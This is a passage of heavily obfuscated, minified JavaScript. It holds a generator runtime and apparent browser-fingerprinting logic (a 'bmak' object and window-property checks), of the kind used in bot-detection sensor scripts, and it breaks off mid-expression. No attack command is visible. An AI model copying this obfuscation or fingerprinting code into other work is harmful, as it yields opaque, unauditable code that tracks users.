LdI=tt[ST()[RO(YF)].call(null,Dc,k3,Oz,d6)][DM()[dx(OV)].apply(null,[C8,bR,I7])]||function(xkI,SrI,ICI){return CFI.apply(this,[EB,arguments]);};var OrI=pC(ST()[RO(pF)](jL,lj,Nn,fx),typeof tt[wb()[st(g5)](zc,Kb,PA,Pz)])?tt[Sm(typeof wb()[st(SO)],bd('',[][[]]))?wb()[st(g5)](zc,A3,Uh,Pz):wb()[st(D6)].call(null,xgI,jL,UM(UM(Ez)),c4)]:{};var LNI=OrI[DM()[dx(tV)].apply(null,[B1,VR,xn])]||wb()[st(H3)].apply(null,[FO,EQ,cT,hk]);var cRI=OrI[nG()[Vz(KE)](PC,fR,LU,P8)]||g7()[gp(O6)](UM({}),gw,KA,Dk);var DCI=OrI[fw()[nw(g5)](f3,xfI,fQ)]||DM()[dx(Dr)](Es,Dk,m5);try{var mrI=YM.length;var xdI=UM(FW);NqI({},DM()[dx(Nn)](H5,UM([]),WM));}catch(wRI){YM.splice(qz(mrI,YF),Infinity,lc);NqI=function(mTI,MkI,M8I){return CFI.apply(this,[G2,arguments]);};}gjI[DM()[dx(CT)](kHI,jF,JL)]=O3I;var dEI=fP()[hb(H8)].apply(null,[C8,Ls,Ls,ML]);var t8I=g7()[gp(SR)].apply(null,[jF,hm,D6,OR]);var jNI=fP()[hb(vO)](ER,UM({}),L5,m7);var G8I=Sm(typeof CP()[vp(Kb)],bd([],[][[]]))?CP()[vp(p5)](YC,g5,g5,YR):CP()[vp(Nn)](dII,tgI,Hq,Iq);var MpI={};var GhI={};NqI(GhI,LNI,function(){return CFI.apply(this,[rH,arguments]);});var wOI=tt[ST()[RO(YF)].call(null,Bd,k3,Oz,d6)][fw()[nw(H8)](OE,Xx,LU)];var dCI=wOI&&wOI(wOI(POI([])));dCI&&Sm(dCI,D8I)&&SNI.call(dCI,LNI)&&(GhI=dCI);var lVI=ghI[fw()[nw(Bd)](Dr,TU,z3)]=G6I[Sm(typeof fw()[nw(Bd)],'undefined')?fw()[nw(Bd)](D6,TU,z3):fw()[nw(YF)].call(null,UM(Ez),N8,cN)]=tt[ST()[RO(YF)](B1,k3,Oz,d6)][g7()[gp(OV)](A3,qZI,LT,BA)](GhI);function x6I(I3I){YM.push(gQ);[DM()[dx(jL)](r6,UM(UM({})),Iq),Sm(typeof nG()[Vz(PA)],'undefined')?nG()[Vz(OE)](V0I,TZI,pF,Sq):nG()[Vz(Oz)](UWI,rHI,MN,rc),nG()[Vz(OV)].call(null,sV,PII,Oz,vO)][DM()[dx(OR)](LU,OR,Kx)](function(XpI){NqI(I3I,XpI,function(ATI){YM.push(gV);var zQI;return zQI=this[wb()[st(O6)].apply(null,[vc,UM(UM(YF)),p5,fWI])](XpI,ATI),YM.pop(),zQI;});});YM.pop();}function tpI(PVI,QQI,DRI){var NVI=dEI;return function(MCI,MVI){YM.push(Q9);if(JM(NVI,jNI))throw new (tt[DM()[dx(rc)](GC,UM({}),th)])(g7()[gp(Dq)].apply(null,[Kb,blI,ER,Ln]));if(JM(NVI,G8I)){if(JM(nG()[Vz(OE)].call(null,V0I,GL,pF,ds),MCI))throw MVI;var srI;return srI=CM(lJ,[wb()[st(O5)](MQ,LA,XU,PBI),VNI,fw()[nw(jR)].call(null,KC,cO,Lj),UM(Ez)]),YM.pop(),srI;}for(DRI[fw()[nw(ds)](hF,EA,DO)]=MCI,DRI[fP()[hb(jF)].call(null,jF,X6,N0I,qV)]=MVI;;){var ZTI=DRI[Sm(typeof g7()[gp(lL)],'undefined')?g7()[gp(fV)](EQ,IQ,p5,tV):g7()[gp(p5)](Xc,PgI,jL,Cr)];if(ZTI){var CrI=sVI(ZTI,DRI);if(CrI){if(JM(CrI,MpI))continue;var ECI;return YM.pop(),ECI=CrI,ECI;}}if(JM(DM()[dx(jL)](r6,Dc,V2I),DRI[Sm(typeof fw()[nw(LA)],bd('',[][[]]))?fw()[nw(ds)].call(null,hF,EA,DO):fw()[nw(YF)](Dq,rh,Ep)]))DRI[JM(typeof g7()[gp(N0I)],bd('',[][[]]))?g7()[gp(p5)](P8,GSI,B7,c9):g7()[gp(fQ)].call(null,UM(UM(YF)),j0I,BE,MQ)]=DRI[g7()[gp(Hs)](UM({}),ZDI,OR,IC)]=DRI[fP()[hb(jF)].call(null,lL,UM(UM({})),N0I,qV)];else if(JM(nG()[Vz(OE)](V0I,GL,pF,Ln),DRI[fw()[nw(ds)](H8,EA,DO)])){if(JM(NVI,dEI))throw NVI=G8I,DRI[fP()[hb(jF)].call(null,UM({}),BE,N0I,qV)];DRI[nG()[Vz(Th)].call(null,NN,wj,Th,LQ)](DRI[fP()[hb(jF)](tV,X6,N0I,qV)]);}else JM(nG()[Vz(OV)].apply(null,[sV,qBI,Oz,fx]),DRI[JM(typeof fw()[nw(MQ)],'undefined')?fw()[nw(YF)](CT,kDI,O5):fw()[nw(ds)].apply(null,[jL,EA,DO])])&&DRI[fw()[nw(H3)].call(null,A3,Qd,FO)](nG()[Vz(OV)](sV,qBI,Oz,NG),DRI[JM(typeof fP()[hb(Cc)],'undefined')?fP()[hb(Uz)](Hs,PA,qC,LgI):fP()[hb(jF)](Ld,UM(UM([])),N0I,qV)]);NVI=jNI;var cOI=CFI(WX,[PVI,QQI,DRI]);if(JM(g7()[gp(PA)](D6,tDI,UM([]),JO),cOI[wb()[st(XU)](Dk,g5,UM(Ez),jc)])){if(NVI=DRI[Sm(typeof fw()[nw(B7)],'undefined')?fw()[nw(jR)].apply(null,[EC,cO,Lj]):fw()[nw(YF)](Uz,U2I,bZI)]?G8I:t8I,JM(cOI[fP()[hb(jF)](UM(UM([])),tV,N0I,qV)],MpI))continue;var E3I;return E3I=CM(lJ,[wb()[st(O5)](MQ,B1,Dk,PBI),cOI[fP()[hb(jF)].apply(null,[hs,cT,N0I,qV])],Sm(typeof fw()[nw(Dq)],bd([],[][[]]))?fw()[nw(jR)](Dc,cO,Lj):fw()[nw(YF)](OV,Ws,qlI),DRI[fw()[nw(jR)](A3,cO,Lj)]]),YM.pop(),E3I;}JM(nG()[Vz(OE)](V0I,GL,pF,SR),cOI[wb()[st(XU)](Dk,UM(Ez),fQ,jc)])&&(NVI=G8I,DRI[fw()[nw(ds)].call(null,pF,EA,DO)]=nG()[Vz(OE)](V0I,GL,pF,O6),DRI[fP()[hb(jF)](hp,Th,N0I,qV)]=cOI[fP()[hb(jF)](NG,B7,N0I,qV)]);}YM.pop();};}function sVI(XhI,UhI){YM.push(DQ);var QNI=UhI[Sm(typeof fw()[nw(MQ)],bd([],[][[]]))?fw()[nw(ds)].apply(null,[rN,XHI,DO]):fw()[nw(YF)](jR,Dr,n2I)];var bTI=XhI[Sm(typeof DM()[dx(Xc)],bd([],[][[]]))?DM()[dx(tV)](B1,Nn,QM):DM()[dx(lL)](WN,UM(UM(YF)),rE)][QNI];if(JM(bTI,VNI)){var GVI;return UhI[g7()[gp(fV)].call(null,cM,ZYI,UM(YF),tV)]=null,JM(nG()[Vz(OE)](V0I,jII,pF,KC),QNI)&&XhI[JM(typeof DM()[dx(W7)],'undefined')?DM()[dx(lL)].apply(null,[O9,g5,DYI]):DM()[dx(tV)].call(null,B1,UM([]),QM)][nG()[Vz(OV)](sV,ZT,Oz,fQ)]&&(UhI[fw()[nw(ds)].apply(null,[CT,XHI,DO])]=nG()[Vz(OV)](sV,ZT,Oz,Wh),UhI[JM(typeof fP()[hb(LQ)],bd('',[][[]]))?fP()[hb(Uz)].call(null,UM(UM([])),KE,SO,l9):fP()[hb(jF)](LA,UM(UM([])),N0I,vYI)]=VNI,sVI(XhI,UhI),JM(nG()[Vz(OE)](V0I,jII,pF,fj),UhI[fw()[nw(ds)].call(null,Cc,XHI,DO)]))||Sm(nG()[Vz(OV)](sV,ZT,Oz,O6),QNI)&&(UhI[fw()[nw(ds)].call(null,NG,XHI,DO)]=nG()[Vz(OE)](V0I,jII,pF,H8),UhI[JM(typeof fP()[hb(pF)],bd([],[][[]]))?fP()[hb(Uz)](fj,LT,xBI,Nc):fP()[hb(jF)].call(null,jF,Hq,N0I,vYI)]=new (tt[DM()[dx(wO)].call(null,Fs,Gh,QDI)])(bd(bd(wb()[st(SR)](Dq,E8,LQ,KKI),QNI),ST()[RO(D6)].call(null,OE,lZI,Nn,OE)))),YM.pop(),GVI=MpI,GVI;}var QEI=CFI(WX,[bTI,XhI[DM()[dx(tV)].call(null,B1,UM([]),QM)],UhI[fP()[hb(jF)].call(null,UM(UM(Ez)),Oz,N0I,vYI)]]);if(JM(nG()[Vz(OE)](V0I,jII,pF,OR),QEI[wb()[st(XU)].call(null,Dk,ER,jL,UN)])){var d6I;return UhI[fw()[nw(ds)](cM,XHI,DO)]=nG()[Vz(OE)](V0I,jII,pF,C8),UhI[fP()[hb(jF)](gO,OE,N0I,vYI)]=QEI[fP()[hb(jF)].call(null,Ld,X6,N0I,vYI)],UhI[g7()[gp(fV)].apply(null,[Ls,ZYI,m6,tV])]=null,YM.pop(),d6I=MpI,d6I;}var GkI=QEI[fP()[hb(jF)](vO,Ez,N0I,vYI)];var TrI;return TrI=GkI?GkI[fw()[nw(jR)](Sq,R9,Lj)]?(UhI[XhI[fP()[hb(jR)].apply(null,[Nn,Kb,cM,EDI])]]=GkI[wb()[st(O5)](MQ,Xc,fx,Jj)],UhI[DM()[dx(jL)](r6,jF,xN)]=XhI[g7()[gp(UV)](vV,fT,VR,E8)],Sm(nG()[Vz(OV)](sV,ZT,Oz,hp),UhI[fw()[nw(ds)].call(null,UM([]),XHI,DO)])&&(UhI[fw()[nw(ds)](r6,XHI,DO)]=DM()[dx(jL)](r6,lT,xN),UhI[fP()[hb(jF)].call(null,UM({}),zc,N0I,vYI)]=VNI),UhI[g7()[gp(fV)].apply(null,[UV,ZYI,UM(UM(YF)),tV])]=null,MpI):GkI:(UhI[fw()[nw(ds)](zc,XHI,DO)]=nG()[Vz(OE)](V0I,jII,pF,jR),UhI[fP()[hb(jF)].call(null,UM(UM({})),Xc,N0I,vYI)]=new (tt[DM()[dx(wO)](Fs,Oz,QDI)])(g7()[gp(vV)].apply(null,[XU,ZgI,LA,SO])),UhI[g7()[gp(fV)].call(null,LT,ZYI,B1,tV)]=null,MpI),YM.pop(),TrI;}O8I[fw()[nw(Bd)].call(null,Lc,TU,z3)]=ghI;LdI(lVI,DM()[dx(pF)](rO,UM(UM([])),Ex),CM(lJ,[wb()[st(O5)].apply(null,[MQ,Rj,LU,cG]),ghI,fP()[hb(O5)].apply(null,[rN,Dq,KE,Jk]),UM(Ez)]));LdI(ghI,DM()[dx(pF)].apply(null,[rO,UM(Ez),Ex]),CM(lJ,[wb()[st(O5)].call(null,MQ,vO,UM(UM({})),cG),O8I,Sm(typeof fP()[hb(V8)],bd([],[][[]]))?fP()[hb(O5)](fx,OV,KE,Jk):fP()[hb(Uz)](f3,fQ,gR,M0I),UM(Ez)]));O8I[fw()[nw(SR)].call(null,NG,DWI,bE)]=NqI(ghI,DCI,CP()[vp(D6)](Uh,Th,lC,qV));gjI[Sm(typeof wb()[st(CT)],bd('',[][[]]))?wb()[st(fV)](QE,E8,PA,kz):wb()[st(D6)](LO,UM(UM({})),r6,Tc)]=function(shI){YM.push(LO);var UVI=pC(ST()[RO(pF)].apply(null,[ds,HYI,Nn,fx]),typeof shI)&&shI[DM()[dx(pF)](rO,VR,dw)];var ThI;return ThI=UM(UM(UVI))&&(JM(UVI,O8I)||JM(JM(typeof CP()[vp(rc)],bd(DM()[dx(Nn)].call(null,H5,KE,D8),[][[]]))?CP()[vp(Nn)](jL,tT,LA,M6):CP()[vp(D6)].apply(null,[Uh,Th,H8,SfI]),UVI[JM(typeof fw()[nw(vV)],bd([],[][[]]))?fw()[nw(YF)](Ln,xh,LBI):fw()[nw(SR)](UM(UM(YF)),U2I,bE)]||UVI[JM(typeof fP()[hb(UV)],bd([],[][[]]))?fP()[hb(Uz)].call(null,Hq,UM(Ez),mBI,qHI):fP()[hb(KE)](pF,UM({}),fV,I9)])),YM.pop(),ThI;};gjI[JM(typeof DM()[dx(vE)],bd([],[][[]]))?DM()[dx(lL)].call(null,OP,Sq,EgI):DM()[dx(bz)].call(null,rc,f3,nx)]=function(MdI){YM.push(PO);tt[ST()[RO(YF)](YF,j0I,Oz,d6)][wb()[st(fQ)](D6,H5,UM([]),wn)]?tt[ST()[RO(YF)].apply(null,[Dk,j0I,Oz,d6])][wb()[st(fQ)](D6,P8,cM,wn)](MdI,ghI):(MdI[fw()[nw(Dq)].call(null,gO,AQ,dBI)]=ghI,NqI(MdI,DCI,CP()[vp(D6)](Uh,Th,PA,w9)));MdI[fw()[nw(Bd)](B7,bgI,z3)]=tt[ST()[RO(YF)].apply(null,[fV,j0I,Oz,d6])][g7()[gp(OV)].apply(null,[Uh,L0I,p5,BA])](lVI);var fpI;return YM.pop(),fpI=MdI,fpI;};gjI[JM(typeof g7()[gp(ld)],'undefined')?g7()[gp(p5)].call(null,lC,tSI,BE,QSI):g7()[gp(jL)].call(null,Th,AP,LU,LU)]=function(sqI){return CFI.apply(this,[FW,arguments]);};x6I(C8I[fw()[nw(Bd)](pF,TU,z3)]);NqI(C8I[fw()[nw(Bd)].call(null,Yq,TU,z3)],cRI,function(){return CFI.apply(this,[GB,arguments]);});gjI[Sm(typeof fP()[hb(Nn)],'undefined')?fP()[hb(H3)](Oz,UM(UM(Ez)),Wh,ADI):fP()[hb(Uz)].apply(null,[I5,r6,W4,GO])]=C8I;gjI[fP()[hb(O6)](lC,LQ,vV,MG)]=function(ACI,bOI,ZRI,zNI,ZEI){YM.push(qp);JM(ZFI(Ez),ZEI)&&(ZEI=tt[wb()[st(Hs)](rh,UM(UM({})),UM(UM(YF)),CA)]);var OOI=new C8I(O3I(ACI,bOI,ZRI,zNI),ZEI);var JQI;return JQI=gjI[wb()[st(fV)](QE,Hs,UM([]),GfI)](bOI)?OOI:OOI[DM()[dx(jL)](r6,UM(YF),t2I)]()[Sm(typeof fw()[nw(Dk)],'undefined')?fw()[nw(vO)](jF,lvI,ER):fw()[nw(YF)].call(null,jR,EKI,p5)](function(HpI){var LEI;YM.push(dC);return LEI=HpI[fw()[nw(jR)].apply(null,[m6,Ah,Lj])]?HpI[wb()[st(O5)].call(null,MQ,H7,H3,l8)]:OOI[DM()[dx(jL)](r6,LQ,xgI)](),YM.pop(),LEI;}),YM.pop(),JQI;};x6I(lVI);NqI(lVI,DCI,ST()[RO(LU)].call(null,Wh,qV,g5,KlI));NqI(lVI,LNI,function(){return CFI.apply(this,[pW,arguments]);});NqI(lVI,fP()[hb(PA)](Dc,UM([]),W7,mq),function(){return CFI.apply(this,[Fl,arguments]);});gjI[wb()[st(vV)](OR,KA,ER,rG)]=function(zpI){return CFI.apply(this,[GW,arguments]);};gjI[g7()[gp(LT)].apply(null,[Lc,Uw,r6,nq])]=POI;f3I[JM(typeof fw()[nw(PA)],'undefined')?fw()[nw(YF)].apply(null,[fx,QfI,J3]):fw()[nw(Bd)].apply(null,[UM(UM([])),TU,z3])]=CM(lJ,[DM()[dx(pF)](rO,UV,Ex),f3I,fw()[nw(PA)](Dc,AU,H5),function PQI(N6I){YM.push(WSI);if(this[g7()[gp(bz)].apply(null,[jL,Z2I,lL,dh])]=Ez,this[DM()[dx(jL)].call(null,r6,Ls,SN)]=Ez,this[g7()[gp(fQ)](lL,p3,UM(UM([])),MQ)]=this[g7()[gp(Hs)](fQ,x6,LA,IC)]=VNI,this[fw()[nw(jR)].apply(null,[PA,An,Lj])]=UM(IF[YF]),this[g7()[gp(fV)](UM(UM(Ez)),Iq,KA,tV)]=null,this[fw()[nw(ds)](fj,Vt,DO)]=DM()[dx(jL)](r6,KA,SN),this[fP()[hb(jF)].call(null,Dc,ER,N0I,qb)]=VNI,this[fw()[nw(O6)](Gh,x9,Dj)][DM()[dx(OR)](LU,UM(Ez),XM)](drI),UM(N6I))for(var EVI in this)JM(DM()[dx(Th)].apply(null,[f3,cT,d7]),EVI[wb()[st(pF)](LU,CT,MQ,G6)](IF[lL]))&&SNI.call(this,EVI)&&UM(tt[g7()[gp(Dr)](I5,Jb,PA,A3)](TTI(EVI[DM()[dx(H5)](Wh,fx,nm)](YF))))&&(this[EVI]=VNI);YM.pop();},nG()[Vz(Lc)](Us,QfI,H7,P8),function(){return CFI.apply(this,[g0,arguments]);},nG()[Vz(Th)](NN,QKI,Th,VR),function UpI(RkI){YM.push(fII);if(this[fw()[nw(jR)](UM(UM(YF)),Hb,Lj)])throw RkI;var U6I=this;function ssI(qCI,P3I){YM.push(hHI);nhI[wb()[st(XU)].call(null,Dk,Dq,LU,wx)]=nG()[Vz(OE)](V0I,DXI,pF,Bd);nhI[Sm(typeof fP()[hb(OE)],bd('',[][[]]))?fP()[hb(jF)].call(null,wO,hs,N0I,Eb):fP()[hb(Uz)](OV,vO,JBI,AHI)]=RkI;U6I[DM()[dx(jL)](r6,O6,Tp)]=qCI;P3I&&(U6I[fw()[nw(ds)].call(null,NG,kL,DO)]=DM()[dx(jL)](r6,jF,Tp),U6I[fP()[hb(jF)](PA,OE,N0I,Eb)]=VNI);var F3I;return YM.pop(),F3I=UM(UM(P3I)),F3I;}for(var dhI=qz(this[Sm(typeof fw()[nw(PA)],bd('',[][[]]))?fw()[nw(O6)](UM(YF),tXI,Dj):fw()[nw(YF)].apply(null,[H8,HN,w6])][fw()[nw(Ez)].apply(null,[hs,W5,Dc])],YF);t7(dhI,Ez);--dhI){var P8I=this[fw()[nw(O6)](UV,tXI,Dj)][dhI],nhI=P8I[wb()[st(Dq)](xc,CT,UM(UM({})),Ib)];if(JM(Sm(typeof g7()[gp(Bs)],'undefined')?g7()[gp(tV)](Ez,Ib,XU,qs):g7()[gp(p5)](UM(UM([])),kT,UM(UM({})),Zc),P8I[fP()[hb(ds)](UM(UM({})),UM(YF),rO,Lp)])){var IhI;return IhI=ssI(DM()[dx(Dk)](TE,UM(YF),rL)),YM.pop(),IhI;}if(HM(P8I[fP()[hb(ds)].call(null,NG,UM([]),rO,Lp)],this[g7()[gp(bz)](H7,P5,UM(UM({})),dh)])){var s8I=SNI.call(P8I,nG()[Vz(Uz)](b3,nr,Nn,fx)),S3I=SNI.call(P8I,g7()[gp(VR)].apply(null,[Ls,OU,ds,H5]));if(s8I&&S3I){if(pT(this[g7()[gp(bz)](lC,P5,UM([]),dh)],P8I[nG()[Vz(Uz)](b3,nr,Nn,A3)])){var v8I;return v8I=ssI(P8I[Sm(typeof nG()[Vz(Dr)],bd(JM(typeof DM()[dx(g5)],bd([],[][[]]))?DM()[dx(lL)].apply(null,[Rs,NG,NT]):DM()[dx(Nn)](H5,Ld,NL),[][[]]))?nG()[Vz(Uz)](b3,nr,Nn,pF):nG()[Vz(Oz)](T9,g5,MR,jL)],UM(Ez)),YM.pop(),v8I;}if(pT(this[g7()[gp(bz)](bR,P5,C8,dh)],P8I[g7()[gp(VR)](O6,OU,Gh,H5)])){var xTI;return xTI=ssI(P8I[g7()[gp(VR)].call(null,UM(UM(YF)),OU,fV,H5)]),YM.pop(),xTI;}}else if(s8I){if(pT(this[g7()[gp(bz)].apply(null,[rO,P5,Bd,dh])],P8I[nG()[Vz(Uz)](b3,nr,Nn,f3)])){var zRI;return zRI=ssI(P8I[nG()[Vz(Uz)](b3,nr,Nn,Cc)],UM(Ez)),YM.pop(),zRI;}}else{if(UM(S3I))throw new (tt[DM()[dx(rc)].call(null,GC,vO,jI)])(JM(typeof wb()[st(vR)],'undefined')?wb()[st(D6)](Tp,UM(UM([])),tV,fT):wb()[st(VR)](r5,UM([]),jF,jz));if(pT(this[g7()[gp(bz)](PC,P5,UM(YF),dh)],P8I[g7()[gp(VR)](OR,OU,EC,H5)])){var rpI;return rpI=ssI(P8I[g7()[gp(VR)](Kb,OU,LT,H5)]),YM.pop(),rpI;}}}}YM.pop();},fw()[nw(H3)](W7,dP,FO),function Z8I(Q8I,m3I){YM.push(cQ);for(var RdI=qz(this[fw()[nw(O6)].call(null,Dc,zr,Dj)][fw()[nw(Ez)].call(null,tV,NM,Dc)],IF[YF]);t7(RdI,IF[lL]);--RdI){var V6I=this[JM(typeof fw()[nw(XU)],bd('',[][[]]))?fw()[nw(YF)](Xc,A8,nKI):fw()[nw(O6)](jL,zr,Dj)][RdI];if(HM(V6I[fP()[hb(ds)].call(null,H5,rO,rO,Jm)],this[g7()[gp(bz)].call(null,UM({}),w1,KE,dh)])&&SNI.call(V6I,g7()[gp(VR)](Dc,Tt,EQ,H5))&&pT(this[g7()[gp(bz)].apply(null,[UM(UM({})),w1,UM(UM([])),dh])],V6I[g7()[gp(VR)].apply(null,[fx,Tt,Wh,H5])])){var HNI=V6I;break;}}HNI&&(JM(ST()[RO(KE)](KA,x5,pF,xDI),Q8I)||JM(g7()[gp(H5)].call(null,X6,rQ,LU,cq),Q8I))&&HM(HNI[fP()[hb(ds)](P8,Dr,rO,Jm)],m3I)&&HM(m3I,HNI[g7()[gp(VR)].call(null,HQ,Tt,UV,H5)])&&(HNI=null);var sCI=HNI?HNI[wb()[st(Dq)](xc,EQ,Rj,Fn)]:{};sCI[wb()[st(XU)].apply(null,[Dk,O5,O6,zk])]=Q8I;sCI[fP()[hb(jF)].apply(null,[Uz,ds,N0I,C7])]=m3I;var SpI;return SpI=HNI?(this[fw()[nw(ds)](Nn,jb,DO)]=DM()[dx(jL)](r6,Wh,BM),this[DM()[dx(jL)](r6,XU,BM)]=HNI[g7()[gp(VR)](Sq,Tt,wO,H5)],MpI):this[fw()[nw(fV)](W7,Zb,W7)](sCI),YM.pop(),SpI;},fw()[nw(fV)](hs,tF,W7),function kQI(FRI,TqI){YM.push(HgI);if(JM(nG()[Vz(OE)](V0I,b8,pF,H7),FRI[wb()[st(XU)](Dk,UM(YF),CT,kSI)]))throw FRI[fP()[hb(jF)].apply(null,[UM(UM(Ez)),g5,N0I,k1])];JM(ST()[RO(KE)].call(null,jF,UT,pF,xDI),FRI[wb()[st(XU)].call(null,Dk,UM({}),m6,kSI)])||JM(g7()[gp(H5)].call(null,KA,dSI,fV,cq),FRI[wb()[st(XU)](Dk,UM(Ez),LA,kSI)])?this[Sm(typeof DM()[dx(zc)],bd([],[][[]]))?DM()[dx(jL)](r6,vO,Ep):DM()[dx(lL)](cT,ER,klI)]=FRI[fP()[hb(jF)](ds,UM(UM([])),N0I,k1)]:JM(nG()[Vz(OV)](sV,LC,Oz,NG),FRI[wb()[st(XU)](Dk,Bd,hp,kSI)])?(this[fP()[hb(SR)](ds,O5,PC,Gq)]=this[JM(typeof fP()[hb(lC)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[UM(YF),Sq,dKI,lA]):fP()[hb(jF)](UM(UM(YF)),PC,N0I,k1)]=FRI[fP()[hb(jF)].call(null,UM({}),QE,N0I,k1)],this[fw()[nw(ds)](Hs,HP,DO)]=nG()[Vz(OV)](sV,LC,Oz,Wh),this[DM()[dx(jL)](r6,VR,Ep)]=JM(typeof DM()[dx(mQ)],bd('',[][[]]))?DM()[dx(lL)](EII,OV,m2I):DM()[dx(Dk)].call(null,TE,SR,Yp)):JM(g7()[gp(PA)](hp,LF,Rj,JO),FRI[Sm(typeof wb()[st(kh)],bd([],[][[]]))?wb()[st(XU)].apply(null,[Dk,E8,Nn,kSI]):wb()[st(D6)].call(null,hHI,Oz,EQ,wXI)])&&TqI&&(this[DM()[dx(jL)].call(null,r6,Sq,Ep)]=TqI);var UdI;return YM.pop(),UdI=MpI,UdI;},DM()[dx(EC)].apply(null,[lT,Wh,b7]),function rdI(XrI){YM.push(jr);for(var YdI=qz(this[fw()[nw(O6)].call(null,VR,jlI,Dj)][fw()[nw(Ez)](HQ,LL,Dc)],YF);t7(YdI,IF[lL]);--YdI){var dTI=this[fw()[nw(O6)].call(null,YF,jlI,Dj)][YdI];if(JM(dTI[g7()[gp(VR)](bR,f1,UM(UM({})),H5)],XrI)){var Y3I;return this[fw()[nw(fV)].apply(null,[Ln,rL,W7])](dTI[wb()[st(Dq)](xc,EC,LU,Kp)],dTI[DM()[dx(LT)](Lj,LQ,H1)]),drI(dTI),YM.pop(),Y3I=MpI,Y3I;}}YM.pop();},fw()[nw(fQ)](tV,NR,m6),function NrI(xrI){YM.push(UgI);for(var vNI=qz(this[fw()[nw(O6)](Dc,wM,Dj)][fw()[nw(Ez)](KE,nk,Dc)],IF[YF]);t7(vNI,Ez);--vNI){var pQI=this[fw()[nw(O6)].apply(null,[f3,wM,Dj])][vNI];if(JM(pQI[fP()[hb(ds)](Kb,B7,rO,dU)],xrI)){var sRI=pQI[wb()[st(Dq)](xc,Wh,wO,Tz)];if(JM(nG()[Vz(OE)].apply(null,[V0I,Qv,pF,NG]),sRI[wb()[st(XU)](Dk,UM(UM(YF)),C8,VM)])){var pOI=sRI[fP()[hb(jF)](UM(UM(YF)),Ld,N0I,Hk)];drI(pQI);}var W6I;return YM.pop(),W6I=pOI,W6I;}}throw new (tt[DM()[dx(rc)](GC,Dk,gF)])(DM()[dx(Rj)](MQ,cM,jb));},nG()[Vz(cT)](KvI,QKI,LU,pF),function NEI(xVI,C3I,tdI){YM.push(b3);this[g7()[gp(fV)](OR,HDI,ds,tV)]=CM(lJ,[JM(typeof DM()[dx(Dk)],bd([],[][[]]))?DM()[dx(lL)](Sq,UM(UM([])),KA):DM()[dx(tV)](B1,D6,T7),POI(xVI),fP()[hb(jR)](B1,W7,cM,S4),C3I,g7()[gp(UV)].call(null,CT,B8,O6,E8),tdI]);JM(DM()[dx(jL)](r6,H5,f9),this[JM(typeof fw()[nw(QE)],'undefined')?fw()[nw(YF)](bz,ZN,HII):fw()[nw(ds)](LU,x8,DO)])&&(this[fP()[hb(jF)](Kb,vV,N0I,rC)]=VNI);var qRI;return YM.pop(),qRI=MpI,qRI;}]);var DEI;return YM.pop(),DEI=gjI,DEI;};var wqI=function(){var CpI=Ez;if(BQI)CpI|=YF;if(QdI)CpI|=IF[rc];if(EdI)CpI|=H7;if(rNI)CpI|=Nn;return CpI;};var TEI=function(GQI){YM.push(pWI);var k3I=wm(arguments[fw()[nw(Ez)](rc,Z1,Dc)],IF[YF])&&Sm(arguments[YF],undefined)?arguments[YF]:UM(UM(FW));if(Sm(typeof GQI,fP()[hb(Nn)].call(null,r6,UM(UM({})),nq,Z6))){var VdI;return VdI=CM(lJ,[Sm(typeof fP()[hb(fQ)],bd('',[][[]]))?fP()[hb(FO)].call(null,LT,rN,qQ,JI):fP()[hb(Uz)](Ez,lT,qj,bII),IF[lL],fw()[nw(Bs)].apply(null,[UM(Ez),GBI,TE]),wb()[st(pq)].apply(null,[cM,jR,UM(UM([])),PG])]),YM.pop(),VdI;}var PqI=Ez;var khI=wb()[st(pq)](cM,Uz,KC,PG);if(k3I&&Sm(HRI,Sm(typeof DM()[dx(bz)],'undefined')?DM()[dx(Nn)](H5,UM(Ez),gZI):DM()[dx(lL)](ZV,X6,OlI))){if(Sm(GQI,HRI)){PqI=YF;khI=HRI;}}if(k3I){HRI=GQI;}var INI;return INI=CM(lJ,[fP()[hb(FO)].apply(null,[UM(UM([])),UM([]),qQ,JI]),PqI,fw()[nw(Bs)].apply(null,[Ls,GBI,TE]),khI]),YM.pop(),INI;};var rRI=function(k6I,nqI){YM.push(vL);JkI(JM(typeof ST()[RO(Dr)],'undefined')?ST()[RO(H7)](bR,dBI,GC,nlI):ST()[RO(bz)](Rj,Vj,pF,Dk));var kNI=IF[lL];var NOI={};try{var EpI=YM.length;var IQI=UM({});kNI=fnI();var EhI=qz(fnI(),tt[g7()[gp(g5)].call(null,bz,hn,Wh,Ip)].bmak[g7()[gp(kh)](Uz,sw,EC,t6)]);var KNI=tt[g7()[gp(g5)](B7,hn,gO,Ip)][wb()[st(IC)].call(null,fV,cM,UM({}),xlI)]?JM(typeof nG()[Vz(Uz)],'undefined')?nG()[Vz(Oz)](kSI,flI,CO,Kb):nG()[Vz(H5)].call(null,Kh,qr,pF,lT):DM()[dx(z3)](MfI,UM([]),Tk);var AhI=tt[g7()[gp(g5)].apply(null,[NG,hn,H7,Ip])][wb()[st(RQ)](Gr,Nn,PA,Ed)]?fP()[hb(Qn)](SR,UM([]),sWI,Oq):fw()[nw(N0I)](Bd,rM,vQ);var rQI=tt[Sm(typeof g7()[gp(sWI)],bd('',[][[]]))?g7()[gp(g5)].call(null,P8,hn,Ln,Ip):g7()[gp(p5)].apply(null,[rc,DvI,H8,LR])][fP()[hb(vQ)].apply(null,[UM(Ez),D6,Dj,Rb])]?fP()[hb(xc)].apply(null,[Hs,EC,Es,Tm]):nG()[Vz(Dk)](wKI,fWI,pF,Kb);var dOI=DM()[dx(Nn)].call(null,H5,cM,GI)[CP()[vp(pF)](Uz,Oz,fV,hj)](KNI,Sm(typeof fP()[hb(pq)],bd([],[][[]]))?fP()[hb(EC)](LT,W7,Dk,N5):fP()[hb(Uz)](I5,bz,BSI,Ih))[CP()[vp(pF)](Uz,Oz,H5,hj)](AhI,fP()[hb(EC)](LA,Uh,Dk,N5))[CP()[vp(pF)](Uz,Oz,gO,hj)](rQI);var LqI=C1I();var YqI=tt[DM()[dx(O5)].apply(null,[Ln,vO,Ob])][DM()[dx(vE)](Cc,Xc,Jm)][fP()[hb(Dq)].call(null,lT,vO,OR,QU)](new (tt[fw()[nw(Hs)].call(null,lC,md,Ls)])(ST()[RO(H5)](OR,Tr,H7,l5),g7()[gp(Dk)].apply(null,[UM(YF),QV,Nn,LT])),DM()[dx(Nn)](H5,UM(Ez),GI));var QpI=DM()[dx(Nn)].apply(null,[H5,fx,GI])[CP()[vp(pF)](Uz,Oz,Uh,hj)](LLI,Sm(typeof 